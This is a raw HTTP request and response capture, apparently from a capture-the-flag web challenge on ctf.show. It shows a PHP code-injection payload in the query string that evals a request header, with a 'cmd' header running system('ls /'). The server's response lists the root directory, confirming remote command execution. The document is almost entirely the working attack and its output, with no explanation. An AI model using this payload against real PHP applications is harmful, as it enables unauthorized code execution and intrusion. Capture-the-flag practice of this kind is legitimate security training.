 GET /?c=eval(array_rand(array_flip(getallheaders()))); HTTP/1.1
cmd: ;system('ls /');
Host: 39e96789-f36b-4e4f-adf7-8a27709eb8de.challenge.ctf.show
Connection: close
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: "Chromium";v="142", "Microsoft Edge";v="142", "Not_A Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://39e96789-f36b-4e4f-adf7-8a27709eb8de.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Sat, 22 Nov 2025 11:36:44 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-C
ontrol,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Len
gth,Connection
Access-Control-Max-Age: 1728000
Content-Length: 74
bin
dev
etc
home
lib
media
mnt
opt